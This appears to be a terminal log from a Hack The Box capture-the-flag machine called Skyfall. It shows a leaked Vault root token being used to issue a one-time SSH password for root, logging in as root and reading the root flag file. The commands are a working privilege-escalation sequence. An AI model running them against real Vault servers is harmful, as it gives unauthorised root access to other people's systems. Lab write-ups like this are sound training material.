 [HQ🚀🌐 🔥qwe][👾~]
$ export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb"
[HQ🚀🌐 🔥qwe][👾~]
$ export VAULT_TOKEN="hvs.I0ewVsmaKU1SwVZAKR3T0mmG"
[HQ🚀🌐 🔥qwe][👾~]
$ vault login $VAULT_TOKEN
WARNING! The VAULT_TOKEN environment variable is set! The value of this
variable will take precedence; if this is unwanted please unset VAULT_TOKEN or
update its value accordingly.
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key                  Value
---                  -----
token                hvs.I0ewVsmaKU1SwVZAKR3T0mmG
token_accessor       bXBeXR3r92WGQ8XgEDx6pIFu
token_duration       ∞
token_renewable      false
token_policies       ["root"]
identity_policies    []
policies             ["root"]
[HQ🚀🌐 🔥qwe][👾~]
$ vault list ssh/roles
Keys
----
admin_otp_key_role
dev_otp_key_role
[HQ🚀🌐 🔥qwe][👾~]
$ vault write ssh/creds/admin_otp_key_role ip=10.10.11.254 username=root
Key                Value
---                -----
lease_id           ssh/creds/admin_otp_key_role/KHnLk2VKCEymsx18ZMvNhoOL
lease_duration     768h
lease_renewable    false
ip                 10.10.11.254
key                4dd1e042-5ca0-1ad8-e23f-7140fb5aa1d8
key_type           otp
port               22
username           root
[HQ🚀🌐 🔥qwe][👾~]
$ ssh root@10.10.11.254
(root@10.10.11.254) Password:
(root@10.10.11.254) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Feb  4 11:57:35 2024 from 10.10.14.40
root@skyfall:~# id
uid=0(root) gid=0(root) groups=0(root)
root@skyfall:~# uname -a
Linux skyfall 5.15.0-92-generic #102-Ubuntu SMP Wed Jan 10 09:33:48 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
root@skyfall:~# cat /root/root.txt
a3cdddc0c183d98f850aa6965d6e9e8c